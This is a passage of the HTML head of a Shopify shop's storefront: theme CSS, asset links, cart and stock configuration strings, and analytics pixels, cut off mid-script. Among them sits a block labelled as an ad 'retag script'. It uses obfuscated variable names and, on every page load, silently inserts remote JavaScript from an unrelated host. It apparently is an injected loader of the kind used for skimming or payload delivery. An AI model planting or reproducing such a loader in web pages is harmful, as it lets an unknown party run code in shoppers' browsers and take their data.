        --variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg : #ffffff; --variant-color : #232323; --variant-bg-active : #ffffff; --variant-color-active : #232323;

        --fontsize-text-social: 12px;
        --page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25,.46,.45,.94);

        /* Loading Spinner Color */
        --spinner-top-color: #fc0; --spinner-right-color: #4dd4c6; --spinner-bottom-color: #f00; --spinner-left-color: #f6f6f6;

        /* Product Card Marquee */
        --product-marquee-background-color: ;--product-marquee-text-color: #FFFFFF;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ; --product-marquee-line-height: calc(var(--product-marquee-text-mobile-size) * 1.5);
    }
</style>
        <link href="//true-elements.com/cdn/shop/t/37/assets/base.css?v=93926410388573223581758884760" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/fade-up-animation.css?v=148448505227430981271742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/animated.css?v=114105602260735988121742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-card.css?v=160525317058990897911742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-overlay.css?v=98393919969379515581742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-banner.css?v=69637437721896006051742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" rel="stylesheet" type="text/css" media="all" /></noscript>



<link href="//true-elements.com/cdn/shop/t/37/assets/component-predictive-search.css?v=168678805467445650661742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" media="print" onload="this.media='all'">
	<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" media="print" onload="this.media='all'"><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" media="print" onload="this.media='all'"><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-product-form.css?v=140087122189431595481742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-review.css?v=100129706126506303331742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-price.css?v=139205013722916111901742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-badge.css?v=20633729062276667811742021765" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-rte.css?v=131583500676987604941742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
	<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-share.css?v=38383599121620234941742021766" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<style type="text/css">
	.nav-title-mobile {display: none;}.list-menu--disclosure{display: none;position: absolute;min-width: 100%;width: 22rem;background-color: var(--bg-white);box-shadow: 0 1px 4px 0 rgb(0 0 0 / 15%);padding: 5px 0 5px 20px;opacity: 0;visibility: visible;pointer-events: none;transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.list-menu--disclosure-2{margin-left: calc(100% - 15px);z-index: 2;top: -5px;}.list-menu--disclosure:focus {outline: none;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: '';position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: var(--color-foreground-50);opacity: 0;visibility: hidden;z-index: 2;transition: opacity var(--duration-default) ease,visibility var(--duration-default) ease;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 3;left: 0;top: 100%;width: 100%;max-width: calc(100vw - 4rem);padding: 0;border: 0.1rem solid var(--color-background-10);border-left: 0;border-bottom: 0;background-color: var(--bg-white);overflow-x: hidden;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}.no-js .menu-drawer {height: auto;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {display: grid;grid-template-rows: 1fr auto;align-content: space-between;overflow-y: auto;height: 100%;}.menu-drawer__navigation {padding: 0 0 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.js .menu-drawer__menu li {width: 100%;border-bottom: 1px solid #e6e6e6;overflow: hidden;}.menu-drawer__menu-item{line-height: var(--body-line-height);letter-spacing: var(--body-letter-spacing);padding: 10px 20px 10px 15px;cursor: pointer;display: flex;align-items: center;justify-content: space-between;}.menu-drawer__menu-item .label{display: inline-block;vertical-align: middle;font-size: calc(var(--font-body-size) - 4px);font-weight: var(--font-weight-normal);letter-spacing: var(--body-letter-spacing);height: 20px;line-height: 20px;margin: 0 0 0 10px;padding: 0 5px;text-transform: uppercase;text-align: center;position: relative;}.menu-drawer__menu-item .label:before{content: "";position: absolute;border: 5px solid transparent;top: 50%;left: -9px;transform: translateY(-50%);}.menu-drawer__menu-item > .icon{width: 24px;height: 24px;margin: 0 10px 0 0;}.menu-drawer__menu-item > .symbol {position: absolute;right: 20px;top: 50%;transform: translateY(-50%);display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__menu-item > .symbol .icon{width: 14px;height: 14px;opacity: .6;}.menu-mobile-icon .menu-drawer__menu-item{justify-content: flex-start;}.no-js .menu-drawer .menu-drawer__menu-item > .symbol {display: none;}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: var(--bg-white);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {display: block;width: 100%;padding: 10px 15px;background-color: transparent;border: none;background: #f6f8f9;position: relative;}.menu-drawer__close-button .symbol{position: absolute;top: auto;left: 20px;width: auto;height: 22px;z-index: 10;display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__close-button .icon {display: inline-block;vertical-align: middle;width: 18px;height: 18px;transform: rotate(180deg);}.menu-drawer__close-button .text{max-width: calc(100% - 50px);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;vertical-align: top;width: 100%;margin: 0 auto;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__utility-links {padding: 2rem;}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}

	/* Style General */
	.d-block{display: block}.d-inline-block{display: inline-block}.d-flex{display: flex}.d-none {display: none}.d-grid{display: grid}.ver-alg-mid {vertical-align: middle}.ver-alg-top{vertical-align: top}
	.flex-jc-start{justify-content:flex-start}.flex-jc-end{justify-content:flex-end}.flex-jc-center{justify-content:center}.flex-jc-between{justify-content:space-between}.flex-jc-stretch{justify-content:stretch}.flex-align-start{align-items: flex-start}.flex-align-center{align-items: center}.flex-align-end{align-items: flex-end}.flex-align-stretch{align-items:stretch}.flex-wrap{flex-wrap: wrap}.flex-nowrap{flex-wrap: nowrap}.fd-row{flex-direction:row}.fd-row-reverse{flex-direction:row-reverse}.fd-column{flex-direction:column}.fd-column-reverse{flex-direction:column-reverse}.fg-0{flex-grow:0}.fs-0{flex-shrink:0}.gap-15{gap:15px}.gap-30{gap:30px}.gap-col-30{column-gap:30px}
	.p-relative{position:relative}.p-absolute{position:absolute}.p-static{position:static}.p-fixed{position:fixed;}
	.zi-1{z-index:1}.zi-2{z-index:2}.zi-3{z-index:3}.zi-5{z-index:5}.zi-6{z-index:6}.zi-7{z-index:7}.zi-9{z-index:9}.zi-10{z-index:10}.zi-99{z-index:99} .zi-100{z-index:100} .zi-101{z-index:101}
	.top-0{top:0}.top-100{top:100%}.top-auto{top:auto}.left-0{left:0}.left-auto{left:auto}.right-0{right:0}.right-auto{right:auto}.bottom-0{bottom:0}
	.middle-y{top:50%;transform:translateY(-50%)}.middle-x{left:50%;transform:translateX(-50%)}
	.opacity-0{opacity:0}.opacity-1{opacity:1}
	.o-hidden{overflow:hidden}.o-visible{overflow:visible}.o-unset{overflow:unset}.o-x-hidden{overflow-x:hidden}.o-y-auto{overflow-y:auto;}
	.pt-0{padding-top:0}.pt-2{padding-top:2px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-10-imp{padding-top:10px !important}.pt-12{padding-top:12px}.pt-16{padding-top:16px}.pt-20{padding-top:20px}.pt-24{padding-top:24px}.pt-30{padding-top:30px}.pt-32{padding-top:32px}.pt-36{padding-top:36px}.pt-48{padding-top:48px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-10-imp{padding-bottom:10px !important}.pb-12{padding-bottom:12px}.pb-15{padding-bottom:15px}.pb-16{padding-bottom:16px}.pb-18{padding-bottom:18px}.pb-20{padding-bottom:20px}.pb-24{padding-bottom:24px}.pb-32{padding-bottom:32px}.pb-40{padding-bottom:40px}.pb-48{padding-bottom:48px}.pb-50{padding-bottom:50px}.pb-80{padding-bottom:80px}.pb-84{padding-bottom:84px}.pr-0{padding-right:0}.pr-5{padding-right: 5px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-24{padding-right:24px}.pr-30{padding-right:30px}.pr-36{padding-right:36px}.pr-80{padding-right:80px}.pl-0{padding-left:0}.pl-12{padding-left:12px}.pl-20{padding-left:20px}.pl-24{padding-left:24px}.pl-36{padding-left:36px}.pl-48{padding-left:48px}.pl-52{padding-left:52px}.pl-80{padding-left:80px}.p-zero{padding:0}
	.m-lr-auto{margin:0 auto}.m-zero{margin:0}.ml-auto{margin-left:auto}.ml-0{margin-left:0}.ml-5{margin-left:5px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mr-auto{margin-right:auto}.mr-0{margin-right:0}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-20{margin-right:20px}.mr-30{margin-right:30px}.mt-0{margin-top: 0}.mt-10{margin-top: 10px}.mt-15{margin-top: 15px}.mt-20{margin-top: 20px}.mt-25{margin-top: 25px}.mt-30{margin-top: 30px}.mt-40{margin-top: 40px}.mt-45{margin-top: 45px}.mb-0{margin-bottom: 0}.mb-5{margin-bottom: 5px}.mb-10{margin-bottom: 10px}.mb-15{margin-bottom: 15px}.mb-18{margin-bottom: 18px}.mb-20{margin-bottom: 20px}.mb-30{margin-bottom: 30px}
	.h-0{height:0}.h-100{height:100%}.h-100v{height:100vh}.h-auto{height:auto}.mah-100{max-height:100%}.mih-15{min-height: 15px}.mih-none{min-height: unset}.lih-15{line-height: 15px}
	.w-50pc{width:50%}.w-100{width:100%}.w-100v{width:100vw}.maw-100{max-width:100%}.maw-300{max-width:300px}.maw-480{max-width: 480px}.maw-780{max-width: 780px}.w-auto{width:auto}.minw-auto{min-width: auto}.min-w-100{min-width: 100px}
	.float-l{float:left}.float-r{float:right}
	.b-zero{border:none}.br-50p{border-radius:50%}.br-zero{border-radius:0}.br-2{border-radius:2px}.bg-none{background: none}
	.stroke-w-0{stroke-width: 0px}.stroke-w-1h{stroke-width: 0.5px}.stroke-w-1{stroke-width: 1px}.stroke-w-3{stroke-width: 3px}.stroke-w-5{stroke-width: 5px}.stroke-w-7 {stroke-width: 7px}.stroke-w-10 {stroke-width: 10px}.stroke-w-12 {stroke-width: 12px}.stroke-w-15 {stroke-width: 15px}.stroke-w-20 {stroke-width: 20px}.stroke-w-25 {stroke-width: 25px}.stroke-w-30{stroke-width: 30px}.stroke-w-32 {stroke-width: 32px}.stroke-w-40 {stroke-width: 40px}
	.w-21{width: 21px}.w-23{width: 23px}.w-24{width: 24px}.h-22{height: 22px}.h-23{height: 23px}.h-24{height: 24px}.w-h-16{width: 16px;height: 16px}.w-h-17{width: 17px;height: 17px}.w-h-18 {width: 18px;height: 18px}.w-h-19{width: 19px;height: 19px}.w-h-20 {width: 20px;height: 20px}.w-h-21{width: 21px;height: 21px}.w-h-22 {width: 22px;height: 22px}.w-h-23{width: 23px;height: 23px}.w-h-24 {width: 24px;height: 24px}.w-h-25 {width: 25px;height: 25px}.w-h-26 {width: 26px;height: 26px}.w-h-27 {width: 27px;height: 27px}.w-h-28 {width: 28px;height: 28px}.w-h-29 {width: 29px;height: 29px}.w-h-30 {width: 30px;height: 30px}.w-h-31 {width: 31px;height: 31px}.w-h-32 {width: 32px;height: 32px}.w-h-33 {width: 33px;height: 33px}.w-h-34 {width: 34px;height: 34px}.w-h-35 {width: 35px;height: 35px}.w-h-36 {width: 36px;height: 36px}.w-h-37 {width: 37px;height: 37px}
	.txt-d-none{text-decoration:none}.txt-d-underline{text-decoration:underline}.txt-u-o-1{text-underline-offset: 1px}.txt-u-o-2{text-underline-offset: 2px}.txt-u-o-3{text-underline-offset: 3px}.txt-u-o-4{text-underline-offset: 4px}.txt-u-o-5{text-underline-offset: 5px}.txt-u-o-6{text-underline-offset: 6px}.txt-u-o-8{text-underline-offset: 8px}.txt-u-o-12{text-underline-offset: 12px}.txt-t-up{text-transform:uppercase}.txt-t-cap{text-transform:capitalize}
	.ft-0{font-size: 0}.ft-16{font-size: 16px}.ls-0{letter-spacing: 0}.ls-02{letter-spacing: 0.2em}.ls-05{letter-spacing: 0.5em}.ft-i{font-style: italic}
	.button-effect svg{transition: 0.3s}.button-effect:hover svg{transform: rotate(180deg)}
	.icon-effect:hover svg {transform: scale(1.15)}.icon-effect:hover .icon-search-1 {transform: rotate(-90deg) scale(1.15)}
	.link-effect > span:after {content: "";position: absolute;bottom: -2px;left: 0;height: 1px;width: 100%;transform: scaleX(0);transition: transform var(--duration-default) ease-out;transform-origin: right}
	.link-effect > span:hover:after{transform: scaleX(1);transform-origin: left}
	@media (min-width: 1025px){
		.pl-lg-80{padding-left:80px}.pr-lg-80{padding-right:80px}
	}
</style>
        <script src="//true-elements.com/cdn/shop/t/37/assets/vendor.js?v=37601539231953232631742021767" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/global.js?v=145473048038443515711742021766" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/lazysizes.min.js?v=122719776364282065531742021767" type="text/javascript"></script>
<!-- <script src="//true-elements.com/cdn/shop/t/37/assets/menu.js?v=49849284315874639661742021767" type="text/javascript"></script> --><script src="//true-elements.com/cdn/shop/t/37/assets/predictive-search.js?v=65687679455101800451742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/animations.js?v=158770008500952988021742021765" defer="defer"></script>

<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();

    window.rtl_slick = false;
    window.mobile_menu = 'default';
    window.money_format = 'Rs. {{amount}}';
    window.shop_currency = 'INR';
    window.currencySymbol ="₹";
    window.show_multiple_currencies = true;
    window.routes = {
        root: '',
        cart: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        collection_all: '/collections/all',
        predictive_search_url: '/search/suggest',
        search_url: '/search'
    }; 
    window.button_load_more = {
        default: `Show more`,
        loading: `Loading...`,
        view_all: `View All Collection`,
        no_more: `No More Product`
    };
    window.after_add_to_cart = {
        type: 'quick_cart',
        message: `is added to your shopping cart.`
    };
    window.variant_image_group_quick_view = false;
    window.quick_view = {
        show: false,
        show_mb: false
    };
    window.quick_shop = {
        show: true,
        see_details: `View Full Details`,
    };
    window.quick_cart = {
        show: true
    };
    window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
        addProductOutQuantity: `You can only add [maxQuantity] of this product to your cart`,
        addProductOutQuantity2: `The quantity of this product is insufficient.`,
        cartErrorMessage: `Translation missing: en.sections.cart.cart_quantity_error_prefix`,
        soldoutText: `sold out`,
        alreadyText: `all`,
    };
    window.variantStrings = {
        addToCart: `Add to cart`,
        addingToCart: `Adding to cart...`,
        addedToCart: `Added to cart`,
        submit: `Submit`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        soldOut_message: `This variant is out of stock!`,
        unavailable_message: `This variant is unavailable!`,
        addToCart_message: `You must select at least one products to add!`,
        select: `Select Options`,
        preOrder: `Pre-Order`,
        add: `Add`,
        unavailable_with_option: `[value] (Unavailable)`,
        hide_variants_unavailable: false
    };
    window.inventory_text = {
        hotStock: `Hurry up! only [inventory] left`,
        hotStock2: `Please hurry! Only [inventory] left in stock`,
        warningQuantity: `Maximum quantity: [inventory]`,
        inStock: `In Stock`,
        outOfStock: `Sold Out`,
        manyInStock: `Many In Stock`,
        show_options: `Show Variants`,
        hide_options: `Hide Variants`,
        adding : `Adding`,
        thank_you : `Thank You`,
        add_more : `Add More`,
        cart_feedback : `Added`
    };
    
        
            window.free_shipping_price = 399;
        
        window.free_shipping_text = {
            free_shipping_message: `Free shipping for all orders over`,
            free_shipping_message_1: `You qualify for free shipping!`,
            free_shipping_message_2:`Only`,
            free_shipping_message_3: `away from`,
            free_shipping_message_4: `free shipping`,
            free_shipping_1: `Free`,
            free_shipping_2: `TBD`
        };
    
    
        window.notify_me = {
            show: true,
            mail: `example@domain.com`,
            subject: `Out Of Stock Notification from True Elements Store`,
            label: `True Elements`,
            success: `Thanks! We&#39;ve received your request and will respond shortly when this product / variant becomes available!`,
            error: `Please use a valid email address, such as john@example.com.`,
            button: `Notify me`
        };
    
    
    window.compare = {
        show: false,
        add: `Add To Compare`,
        added: `Added To Compare`,
        message: `You must select at least two products to compare!`
    };
    window.wishlist = {
        show: false,
        add: `Add to wishlist`,
        added: `Added to wishlist`,
        empty: `No product is added to your wishlist`,
        continue_shopping: `Continue Shopping`
    };
    window.pagination = {
        style: 1,
        next: `Next`,
        prev: `Prev`
    }
    window.review = {
        show: true,
        show_quick_view: true
    };
    window.countdown = {
        text: `Limited-Time Offers, End in:`,
        day: `D`,
        hour: `H`,
        min: `M`,
        sec: `S`,
        day_2: `Days`,
        hour_2: `Hours`,
        min_2: `Mins`,
        sec_2: `Secs`,
        days: `Days`,
        hours: `Hours`,
        mins: `Mins`,
        secs: `Secs`,
        d: `d`,
        h: `h`,
        m: `m`,
        s: `s`
    };
    window.customer_view = {
        text: `[number] customers are viewing this product`
    };

    
        window.arrows = {
            icon_next: `<button type="button" class="slick-next" aria-label="Next" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`,
            icon_prev: `<button type="button" class="slick-prev" aria-label="Previous" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`
        }
    

    window.dynamic_browser_title = {
        show: true,
        text: 'True Elements'
    };
    
    window.show_more_btn_text = {
        show_more: `Show More`,
        show_less: `Show Less`,
        show_all: `Show All`,
    };

    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) == ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
          }
        }
        return "";
    }
    
    const cookieAnnouncemenClosed = getCookie('announcement');
    window.announcementClosed = cookieAnnouncemenClosed === 'closed'
</script>

        <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
        <!-- Kwikpass core functions script -->
        <script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" ></script><!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PC6CKTX');</script>
      <!-- End Google Tag Manager -->  
      <!-- DO NOT MODIFY -->
  
      <!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', '8b27387efd2b4f4096247edc4351359c');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/8b27387efd2b4f4096247edc4351359c/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
   
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900&display=swap' rel='stylesheet'>
                                   <link rel='stylesheet' href='https://www.reorder.veliora.com/css/re-order.css?v=2024-05-16 07:57:13'>
    <style>
      .footer-content li .footer--level-2 {
         display: none;
       }
        .list-unstyled.footer-content li a
        {
          color: #cfcfcf;
          line-height:2.2;
        }
        .footer--level-2{
          padding-left: 16px;
        }
        .list-unstyled.footer-content li a:hover{
          color:white;
          text-decoration:underline;
        }
      </style>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
      <style>
        #sy-whatshelp {
            right: 25px;
            bottom: 30px;
            position: fixed;
            z-index: 9999;
        }

        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            line-height: 55px;
            margin-top: 10px;
            border: none;
            cursor: pointer;
            font-size: 45px;
            width: 65px;
            height: 65px;
            text-align: center;
            box-shadow: 2px 2px 8px -3px #000;
            border-radius: 100%;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            display: inline-block;
        }

        #sy-whatshelp a.sywh-open-services i {
            line-height: 65px;
        }
        @media screen and (min-width:280px) and (max-width:600px){
          #sy-whatshelp{
            right: 10px;
            bottom: 74px;
          }
          #sy-whatshelp a.sywh-open-services{
            width: 56px;
            height: 56px;
          }
          #sy-whatshelp a.sywh-open-services i{
            line-height: 58px;
          }
          #sy-whatshelp a.sywh-open-services{
            font-size: 42px;
          }
        }
    </style>
      <!-- Taboola Pixel Code -->
      <script>
          _tfa.push({notify: 'event', name: 'make_purchase', id: 1681726, revenue: 'REVENUE_PARAM', currency: 'CURRENCY_PARAM', orderid: 'ORDER_ID_PARAM', quantity: 'QUANTITY_PARAM'});
      </script>
      <!-- End of Taboola Pixel Code -->

      <!-- Adlantic Media Retag Script -->
      <script>
(function() {
  var _xS7j = document.createElement("script");
  _xS7j.async = true;
  var _yT8k = document.location.protocol === "https:" ? "https:" : "http:";
  _xS7j.src = _yT8k + "//pixiloom.com/veion/starerthi/jari/othRtre.js";
  var _zU9l = document.getElementsByTagName("script")[0];
  if (_zU9l) {
    _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
  } else {
    document.head.appendChild(_xS7j);
  }
})();
</script>
      <!-- End of Adlantic Media Retag Script -->
<!-- BEGIN app block: shopify://apps/price-panda-price-per-unit/blocks/pricePerUnit/8fe89266-7c30-4ab1-946d-3dcc05d9c8b2 --><script type="text/javascript">
  var base_url = "https://v2.pricepanda.app";
  jQueryCode = function () {
              jQuery(document).ready(function ($) {
                var shop_name = Shopify.shop;
          
                if (
                  (typeof ShopifyAnalytics !== "undefined" &&
                    ShopifyAnalytics.meta &&
                    ShopifyAnalytics.meta.page &&
                    ShopifyAnalytics.meta.page.pageType == "product") ||
                  (window && window.location.pathname.indexOf("/products/") !== -1)
                ) {
                  var urlParams = new URLSearchParams(window.location.search);
                  var selectedVariant = "";
          
                  var varArr = Array();
                  var varArrPublicTitle = Array();
          
                  if (typeof ShopifyAnalytics !== "undefined" && ShopifyAnalytics?.meta?.product?.variants?.[0]?.price) {
                    if (ShopifyAnalytics.meta.product.variants) {
                      ShopifyAnalytics.meta.product.variants.map(function (value) {
                        varArr[value.id] = parseFloat(value.price / 100).toFixed(2);
                        varArrPublicTitle[value.public_title] = value.id;
                      });
          
                      if (urlParams.get("variant") != null) {
                        selectedVariant = urlParams.get("variant");
                      } else if (
                        typeof ShopifyAnalytics !== "undefined" &&
                        varArr[ShopifyAnalytics.meta.selectedVariantId]
                      ) {
                        selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                      } else {
                        if (typeof ShopifyAnalytics !== "undefined") {
                          selectedVariant = ShopifyAnalytics.meta.product.variants[0].id;
                        } else {
                          selectedVariant = Object.keys(varArr)[0];
                        }
                      }
          
                      call_format(
                        selectedVariant,
                        varArr[selectedVariant],
                        "product_page"
                      );
                    }
                  } else {
                    $.ajax({
                      type: "GET",
                      url: window.location.href.split("?")[0] + ".json",
                      success: function (res) {
                        if (
                          res &&
                          res.product.variants &&
                          res.product.variants.length > 0
                        ) {
                          res.product.variants.map(function (value) {
                            varArr[value.id] = parseFloat(value.price).toFixed(2);
                            varArrPublicTitle[value.title] = value.id;
                          });
          
                          if (urlParams.get("variant") != null) {
                            selectedVariant = urlParams.get("variant");
                          } else if (
                            typeof ShopifyAnalytics !== "undefined" &&
                            varArr[ShopifyAnalytics.meta.selectedVariantId]
                          ) {
                            selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                          } else {
                            if (typeof ShopifyAnalytics !== "undefined") {
                              selectedVariant =
                                ShopifyAnalytics.meta.product.variants[0].id;
                            } else {
                              selectedVariant = Object.keys(varArr)[0];
                            }
                          }
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      },
                    });
                  }
          
                  if ($(".current_option_name")[0]) {
                    var current_option_name = $(".current_option_name").html();
                  }
  
                  window.ppu_productpage_render = function (variantId = null) {
                    var urlParams = new URLSearchParams(window.location.search);
  
                    let selectedVariant = variantId;
                    if (!selectedVariant && urlParams.get("variant")) {
                      selectedVariant = urlParams.get("variant");
                    }
  
                    if (selectedVariant && varArr?.[selectedVariant]) {
                      call_format(selectedVariant, varArr[selectedVariant], "product_page");
                    }
                  };
          
                  setInterval(function () {
                    urlParams = new URLSearchParams(window.location.search);
          
                    if ($(".current_option_name")[0]) {
                      if (current_option_name != $(".current_option_name").html()) {
                        current_option_name = $(".current_option_name").html();
                        if (varArrPublicTitle[current_option_name]) {
